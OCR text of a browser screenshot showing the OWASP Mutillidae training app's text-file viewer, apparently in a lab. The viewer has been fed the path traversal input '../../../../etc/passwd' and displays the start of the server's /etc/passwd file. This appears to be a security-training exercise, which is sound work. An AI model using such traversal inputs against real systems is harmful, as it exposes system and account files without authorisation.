 Mozilla Firefox
http://192....viewer.php
192.168.1.8/mutillidae/index.php?page=text-file-viewer.php
Search
OWASP Top 10
Web Services
HTML 5
Others
Documentation
Resources
Release
Announcements
You
Tube
Video
Tutorials
Hacker Files of Old
Back
HELP
Help Me!
Take the time to read some of these great old school hacker text files.
Just choose one form the list and submit.
Text File Name
Intrusion Detection in Computers by Victor H. Marshall (January 29, 1991)
View File
For other great old school hacking texts, check out http://www.textfiles.com/ .
File: ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh